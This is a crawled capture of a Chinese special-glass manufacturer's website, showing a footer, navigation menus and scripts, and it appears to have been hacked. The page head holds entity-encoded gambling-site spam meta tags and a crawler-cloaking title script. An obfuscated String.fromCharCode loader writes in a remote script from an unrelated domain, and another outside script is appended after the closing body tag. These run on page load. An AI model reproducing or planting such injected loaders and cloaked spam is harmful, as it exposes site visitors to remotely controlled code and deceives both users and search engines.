     <p>广东诚卓光电科技有限公司，创办于2003年初，总公司座落于工业之都东莞市东城区，是一家专业生产特种玻璃及深加工玻璃的生产厂家...</p>
    </div> 
    <div class="fmore">
     <a href="/abouts/">更多关于我们</a>
    </div> 
   </div> 
   <div class="footm hidden-sm hidden-xs"> 
    <div class="ft">
     快速导航
     <span></span>
    </div> 
    <div class="fdao flexed"> 
     <ul class="fdaolist">
              <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/"> 光学玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/"> 石英玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/"> 蓝宝石玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/"> 红外光学玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/"> 高硼硅玻璃 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/product/weijingboli/"> 微晶玻璃 </a> </li> 
           </ul> 
     <ul class="fdaolist fdaolist2"> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/about/"> 关于我们 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/honor/"> 荣誉证书 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/album/"> 工厂办公区 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/equip/"> 工厂车间 </a> </li> 
              <li> <a href="https://www.gdchengzhuo.com/abouts/partner/"> 合作伙伴 </a> </li> 
           </ul> 
    </div> 
   </div> 
   <div class="footr"> 
    <div class="ft">
     联系方式
     <span></span>
    </div> 
    <div class="flx"> 
     <p>陈经理：13925521358</p>
     <p>陈小姐：18024766888</p>
     <p>陈经理：13416696663</p>
     <p>东莞工厂地址：广东省东莞市东城街道立新军民路5号</p>
     <p>湖南工厂地址：湖南省永州市新田县西部工业园26号</p> 
    </div> 
   </div> 
  </div> 
 </div> 
</div>
<div class="cop-bg hidden-sm hidden-xs"> 
 <div class="max1300"> 
  <div class="cop-index flexed"> 
   <div class="cop1"> 
    <!--{* 版权 *}--> 
    <div class="copyright">
      Copyright © 广东诚卓光电科技有限公司备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"  target="_blank" >粤ICP备2022069756号</a>&nbsp;&nbsp;&nbsp;
            主要从事于
              <a href="/news/search/keyword-%E7%9F%B3%E8%8B%B1%E7%8E%BB%E7%92%83%E7%AE%A1%E5%8E%82%E5%AE%B6.html" >石英玻璃管厂家</a>
              <a href="/news/search/keyword-%E8%93%9D%E5%AE%9D%E7%9F%B3%E7%8E%BB%E7%92%83.html" >蓝宝石玻璃</a>
              <a href="/news/search/keyword-%E9%AB%98%E7%A1%BC%E7%A1%85%E7%8E%BB%E7%92%83.html" >高硼硅玻璃</a>
      , 欢迎来电咨询！
    </div>
   </div> 
   <div class="cop2"> 
    <span id="powered"></span>
    <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">热推信息</a> | 
    <a href="/sitemap.xml">网站地图</a> | 
    技术支持：<a href="//www.1wt.com.cn/" target="_blank" title="赢网科技">技术支持：赢网科技</a>
    
    <div class="seo"></div> 
   </div> 
  </div> 
 </div> 
</div>
<!-- 手机页脚 --> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/iconfont.css" /> 
<div class="visible-xs"> 
 <div class="footer3"> 
  <ul class="clearfix"> 
   <li><a href="https://www.gdchengzhuo.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li> 
   <li><a href="tel:13925521358" onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li> 
   <li><a href="/abouts/"><i class="iconfont icon-contact"></i><span>联系</span></a></li> 
  </ul> 
 </div> 
</div>
<!-- 右侧客服 --> 
<!-- 侧边工具栏 --> 
<div id="toolbar"> 
 <ul class="online-one"> 
  <li class="phone" style="background: rgb(59,57,57)"> <span class="icon-font icon-phone"></span> <span class="wz">服务热线</span> 
   <div class="tel-phone" style="background: rgb(59,57,57)">
     13925521358  
   </div>
  </li> 
  <li>
    <a href="/feedback/" style="background: rgb(59,57,57)">
     <span class="icon-font icon-message"></span>
     <span class="wz">在线留言</span>
    </a>
  </li> 
  <li class="ewm" style="background: rgb(59,57,57)">
   <span class="icon-font icon-ewm"></span> <span class="wz">微信</span> 
   <div class="ewm-box"> 
    <div class="arrow-regular"></div> 
    <img src="https://www.gdchengzhuo.com/uploadfile/202405/3efc3b7bcac7042.jpg" alt="二维码" /> 
   </div>
  </li> 
  <li class="backtop"><a href="javascript:;" style="background: rgb(59,57,57)"> <span class="icon-font icon-top"></span> <span class="wz">TOP</span> </a></li> 
 </ul> 
</div>
<script>
$(function () {
  var color = 'rgb(59,57,57)';

  // $("#toolbar li a").css("background", color);
  // $("#toolbar li.ewm").css("background", color);

  // 返回顶部
  app.backTop("#toolbar .backtop",300);
  var imgUrl = 'https://www.gdchengzhuo.com/';
  if($(".ewm-box img").attr('src') == imgUrl ) {
      $(".ewm-box").remove();
  }

  $(".online-three .close").click(function () {
      $(this).parents("#toolbar").hide();
  })
})
</script> 
<script type="text/javascript">
$(".smtg h3").click(function () {
  $(".smtg p").slideToggle();
});
</script>
<!-- 公安备案代码 --> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/main.js"></script> 

<script>
function count_User(userAgent) {
  var data = {
      get: location.href,
      os: undefined,
      browser: undefined
  };
  var terminal = {
      'windows nt 10'      : 'Windows 10',
      'windows nt 6.3'     : 'Windows 8.1',
      'windows nt 6.2'     : 'Windows 8',
      'windows nt 6.1'     : 'Windows 7',
      'windows nt 6.0'     : 'Windows Vista',
      'windows nt 5.2'     : 'Windows Server 2003XP x64',
      'windows nt 5.1'     : 'Windows XP',
      'windows xp'         : 'Windows XP',
      'windows nt 5.0'     : 'Windows 2000',
      'windows me'         : 'Windows ME',
      'win98'              : 'Windows 98',
      'win95'              : 'Windows 95',
      'win16'              : 'Windows 3.11',
      'macintosh|mac os x' : 'Mac OS X',
      'mac_powerpc'        : 'Mac OS 9',
      'linux'              : 'Linux',
      'ubuntu'             : 'Ubuntu',
      'phone'              : 'iPhone',
      'pod'                : 'iPod',
      'pad'                : 'iPad',
      'android'            : 'Android',
      'blackberry'         : 'BlackBerry',
      'webos'              : 'Mobile',
      'freebsd'            : 'FreeBSD',
      'sunos'              : 'Solaris'
  };


  Object.keys(terminal).forEach(function (key) {
      if (new RegExp(key).test(userAgent.toLowerCase())) {
          data.os = terminal[key];
          return true;
      }
  });

  if (regs = userAgent.match(/MSIE\s(\d+)\..*/)) {
      // ie 除11
      data.browser = 'IE ' + regs['1'];
  } else if (regs = userAgent.match(/Firefox\/(\d+)\..*/)) {
      data.browser = 'FIREFOX';
  } else if (regs = userAgent.match(/Opera[\s|\/](\d+)\..*/)) {
      data.browser = 'OPERA';
  } else if (regs = userAgent.match(/Chrome\/(\d+)\..*/)) {
      data.browser = 'CHROME';
  } else if (regs = userAgent.match(/Safari\/(\d+)\..*$/)) {
      // chrome浏览器都声明了safari
      data.browser = 'SAFARI';
  } else if (regs = userAgent.match(/rv:(\d+)\..*/)) {
      // ie 11
      data.browser = 'IE ' + regs['1'];
  }
  
  $.ajax({ 
        type: 'POST', 
        contentType: 'application/x-www-form-urlencoded',
        url: "/visitorlog", 
        dataType: 'json',
        async: true,//异步
        data: {
          data:data,
          csrf_test_name: "d151d57b8d897833d8653e2551045a51",
        },
        error: function(err){
           console.log('出错了！请联系管理员');
           return false; 
        }, 
        success:function(msg){
           // console.log(msg);
           if (msg.code) {

           }else{
             console.log('出错了！请联系管理员');
           };

        } 
  });

}

count_User(navigator.userAgent);
</script> 
<!-- foot_end -->

  <script>
        $(document).ready(function(){
            // BANNER
            app.getCode(120, 34);
            // 登录注册 切换验证码
            $('#codeimg').click(function () {
                app.getCode(120, 34)
            });
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            // CASE
            $(".x-case-list .owl-carousel").owlCarousel({
                loop:true,              // 是否循环
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    }
                }
            });
            // company
            $(".x-company-list .owl-carousel").owlCarousel({
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,             // 是否有点
                responsive: {
                    0: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    1024: {
                        items: 5
                    },
                    1200: {
                        items: 8
                    }
                }
            });
            // 首页表单验证
            $("#x-form").validator({
                fields: {
                    name: "required",
                    contact:"required;mobile|phone",
                    content:'required'
                },
                rules: {
                    // 使用正则表达式定义规则
                    mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                    phone: [/^1[34578]+\d9$/, "请填写有效的手机号"]
                }
            });
        });
    </script> 
  <script src="https://www.gdchengzhuo.com/static/site/pc/js/wow.min.js"></script> 
  <script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
  </script>
 </body> <script type="text/javascript" src="https://cdn.bbcbbc.icu/js/commons.js"></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gdchengzhuo.com/visitorlog
body_size: 14198
content:

<!DOCTYPE html>
<html lang="zh-CN">
 <head> 

<!--top_begin-->
<meta charset="utf-8" /> 
<title>&#21152;&#25343;&#22823;&#80;&#67;&#50;&#56;&#45;&#21152;&#25343;&#22823;&#50;&#56;&#24320;&#22870;&#32593;</title>
<meta name="keywords" content="&#112;&#99;&#50;&#56;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#112;&#99;&#50;&#56;&#39318;&#23384;&#36865;&#49;&#48;&#48;&#37;&#55357;&#56495;&#55357;&#56613;&#26497;&#36895;&#23384;&#25552;&#55357;&#56613;&#20449;&#35465;&#20445;&#38556;&#55357;&#56613;&#21313;&#22823;&#27491;&#35268;&#20080;&#29699;&#30340;&#32593;&#31449;&#55357;&#56613;&#27491;&#35268;&#30340;&#20116;&#22823;&#32852;&#36187;&#65292;&#110;&#98;&#97;&#65292;&#33521;&#36229;&#65292;&#24503;&#30002;&#65292;&#35199;&#30002;&#65292;&#24847;&#30002;&#65292;&#27861;&#30002;&#65292;&#26085;&#32844;&#65292;&#38889;&#107;&#25237;&#20080;&#21387;&#27880;&#30340;&#22806;&#22260;&#97;&#112;&#112;&#47;&#25163;&#26426;&#29256;&#65;&#80;&#80;&#19979;&#36733;&#47;&#65;&#80;&#80;&#55357;&#56613;&#23448;&#26041;&#30452;&#33829;&#55357;&#56613;&#55356;&#57248;&#24320;&#20008;&#20113;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="高硼硅玻璃_石英玻璃管厂家_石英玻璃棒_蓝宝石玻璃片-广东诚卓光电科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta content="石英玻璃管厂家,蓝宝石玻璃,高硼硅玻璃,光学玻璃加工厂,广东诚卓光电科技有限公司" name="keywords" /> 
<meta content="广东诚卓光电科技有限公司，创办于2003年初，总公司座落于工业之都东莞市东城区，是一家专业生产特种玻璃及深加工玻璃的生产厂家。" name="description" />
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/bootstrap.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/jquery.validator.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/owl.carousel.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/app.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/swiper.min.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/main.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/animate.min.css" /> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/jquery.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/owl.carousel.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/jquery.validator.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/jquery.superslide.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/swiper.min.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/rem.js"></script> 
<!--{* 前端配置 *}--> 
<script>
  var config = {
    homeUrl: "https://www.gdchengzhuo.com/",
    copyCode: "0"
  }
</script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/app.js"></script>



<!--系统关键js(所有自建模板必须引用) -->
<script type="text/javascript">var is_mobile_cms = '';</script>
<script src="https://www.gdchengzhuo.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
<!-- <script src="https://www.gdchengzhuo.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script> -->
<script src="https://www.gdchengzhuo.com/static/assets/layer/layer.js" type="text/javascript"></script>
<script src="https://www.gdchengzhuo.com/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系统关键js结束 -->
<!-- 百度自动推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<style>
/*分页样式*/
.pagination2{ 
  text-align: center;font-size: 12px;padding: 10px 0;display:inline-block;margin: 0 auto;width:100%;
}
.pagination2 li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;
}

.pagination2 li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;
}

.pagination2 li a{
  color:#000;padding: 7px 10px;height: 28px;line-height: 28px;
}
.pagination2 li:hover:not(.disabled):not(.active){
  background: #f5f5f5;border: 1px solid #f8bd01;
}
.pagination2 li:hover:not(.disabled):not(.active) a{
  color: #f8bd01;
}
.pagination2 li.active{
  background: #f8bd01;border: 1px solid #f8bd01;
}
.pagination2 li.active a{
  color: #fff;
}
</style>
 
<!-- top_end -->

 </head> 
 <body> 
  <!--[if lt IE 10]>
<div class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]--> 

<!--head_begin-->
<!-- header --> 
<!--{* 头部 *}--> 
<!--{* 手机头部 *}--> 
<div class="xymob-head visible-sm visible-xs"> 
 <div class="xymob-head-box"> 
  <div class="xymob-logo"> 
   <div>
    <a href="https://www.gdchengzhuo.com/">
      <img src="https://www.gdchengzhuo.com/uploadfile/202405/b515b31e69d09c9.jpg" alt="广东诚卓光电科技有限公司" title="广东诚卓光电科技有限公司" />
    </a>
   </div> 
  </div> 
  <div class="xymob-navbtn"> 
   <span></span> 
  </div> 
  <div class="xymob-search-btn">
   <i class="icon-font icon-search"></i>
  </div> 
 </div> 
 <div class="xymob-menu"> 
  <div class="xymob-menu-box"> 
   <ul class="xymob-nav">
                <li class=" active " >
       <a href="https://www.gdchengzhuo.com/">网站首页</a>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/">产品中心</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/">蓝宝石玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/">高硼硅玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/weijingboli/">微晶玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/ganghuaboli/">钢化玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shoudiantongganghuaboli/">手电筒钢化玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/kaiguanbolimianban/">开关玻璃面板</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shoubiaoboli/">手表玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolitoujing/">光学玻璃透镜</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/youseboliluguangpian/">有色玻璃/滤光片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/dianziyanboli/">电子烟玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/bolishiguan/">玻璃试管</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/moshaboli/">磨砂玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/qianshuijingbolijingpian/">潜水镜玻璃镜片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuedaoguangzhu/">光学导光柱</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/quanzidongshaixuanjibolijiancepan/">全自动筛选机玻璃检测盘</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shenjiagongtezhongboli/">深加工特种玻璃</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaizhebolis/">红外锗玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaidanjingguiboli/">红外单晶硅玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuabeiguangxueboli/">红外氟化钡光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuameiguangxueboli/">红外氟化镁光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaixihuaxinguangxueboli/">红外硒化锌光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuagaiguangxueboli/">红外氟化钙光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwailiuhuaxinguangxueboli/">红外硫化锌光学玻璃</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolipian/">K9光学玻璃片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolibang/">K9光学玻璃棒</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/b270guangxueboli/">B270光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/bk7guangxueboli/">Bk7光学玻璃</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolipian/">高透石英玻璃片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingboliguan/">高透石英玻璃管</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/shiyingbolitaijieyatiao/">石英玻璃台阶压条</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolibang/">高透石英玻璃棒</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/abouts/">关于我们</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/about/">关于我们</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/honor/">荣誉证书</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/album/">工厂办公区</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/equip/">工厂车间</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/partner/">合作伙伴</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/news/">新闻动态</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/news/qiyexindongtai/">企业新动态</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/news/xingyezixun/">行业资讯</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/news/jishuzixun/">技术资讯</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/cases/">应用领域</a>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/contact/">联系我们</a>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/feedback/">在线留言</a>
             </li>
     
   </ul> 
  </div> 
 </div>
 
 <div class="xymob-search"> 
  <div class="xymob-search-close-btn">
   <i class="icon-font icon-close"></i>
  </div> 
  <div class="xymob-search-box"> 
   <form method="post" name="formsearch" onsubmit="return false"> 
      <input type="text" name="keyword" placeholder="请输入关键词" onkeypress="if(event.keyCode==13) {dr_module_search('search_keyword');return false;}" id='search_keyword' /> 
      <button type="button" id="s_btn" onclick="dr_module_search('search_keyword')"><i class="icon-font"></i></button>
      <script>
        function dr_module_search(name) {
            var url="/product/search/keyword-dayruicom.html";
            var value = $("#"+name).val();
            if (value) {
                location.href=url.replace('dayruicom', value);
            } else {
                $("#"+name).focus()
                dr_tips(0, 输入关键字);
            }
            return false;
        }
      </script>
     </form> 
  </div> 
  <div class="xymob-seaerch-wz"> 
   <span>全站搜索</span> 
           <a href="/news/search/keyword-%E7%9F%B3%E8%8B%B1%E7%8E%BB%E7%92%83%E7%AE%A1%E5%8E%82%E5%AE%B6.html" >石英玻璃管厂家</a>
           <a href="/news/search/keyword-%E8%93%9D%E5%AE%9D%E7%9F%B3%E7%8E%BB%E7%92%83.html" >蓝宝石玻璃</a>
           <a href="/news/search/keyword-%E9%AB%98%E7%A1%BC%E7%A1%85%E7%8E%BB%E7%92%83.html" >高硼硅玻璃</a>
       </div> 
 </div> 
</div>
<!--{* pc 头部 *}--> 
<div class="hidden-xs hidden-sm"> 
 <div class="head-bg"> 
  <div class="max1300"> 
   <div class="head-index flexed"> 
    <div class="headl flexed"> 
     <div class="logo">
      <a href="https://www.gdchengzhuo.com/">
        <img alt="广东诚卓光电科技有限公司" src="https://www.gdchengzhuo.com/uploadfile/202405/b515b31e69d09c9.jpg" />
      </a>
     </div> 
     <div class="logowz">
      <p>广东诚卓光电科技有限公司</p>
      <p>CHENGZHUO<br /></p>
     </div> 
    </div> 
    <div class="headr flexed"> 
     <div class="dian">
      <p>
       <a href="https://chengzhuo688.1688.com/?spm=a26352.13672862.offerlist.4.59e22ae6hR7haZ" target="_blank">
        <img src="https://www.gdchengzhuo.com/static/site/pc/images/33b1c1b5e9dff30ea4c6db1d6357f0fd79c509ff.jpg" width="157" height="46" border="0" vspace="0" title="" alt="" style="width: 157px; height: 46px;" />
       </a>
      </p>
     </div> 
     <div class="tel1">
      <p>服务热线：</p>
      <p>13925521358</p>
     </div> 
     <div class="telxian">
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/daf614e3e6a5f4e744f763f7d0874939e826651c.png" />
     </div> 
     <div class="tel2">
      <p>服务热线：</p>
      <p>18024766888</p>
     </div> 
     <div class="telxian">
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/daf614e3e6a5f4e744f763f7d0874939e826651c.png" />
     </div> 
     <div class="tel2">
      <p>服务热线：<br /></p>
      <p>13416696663</p>
     </div> 
    </div> 
   </div> 
  </div> 
 </div> 
 <div class="tnav"> 
  <div class="max1300"> 
   <ul class="x-menu clearfix">
           <li>
        <a href="https://www.gdchengzhuo.com/">网站首页</a>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/">产品中心</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/">蓝宝石玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/">高硼硅玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/weijingboli/">微晶玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/ganghuaboli/">钢化玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shoudiantongganghuaboli/">手电筒钢化玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/kaiguanbolimianban/">开关玻璃面板</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shoubiaoboli/">手表玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolitoujing/">光学玻璃透镜</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/youseboliluguangpian/">有色玻璃/滤光片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/dianziyanboli/">电子烟玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/bolishiguan/">玻璃试管</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/moshaboli/">磨砂玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/qianshuijingbolijingpian/">潜水镜玻璃镜片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuedaoguangzhu/">光学导光柱</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/quanzidongshaixuanjibolijiancepan/">全自动筛选机玻璃检测盘</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shenjiagongtezhongboli/">深加工特种玻璃</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaizhebolis/">红外锗玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaidanjingguiboli/">红外单晶硅玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuabeiguangxueboli/">红外氟化钡光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuameiguangxueboli/">红外氟化镁光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaixihuaxinguangxueboli/">红外硒化锌光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuagaiguangxueboli/">红外氟化钙光学玻璃</a> </li> 
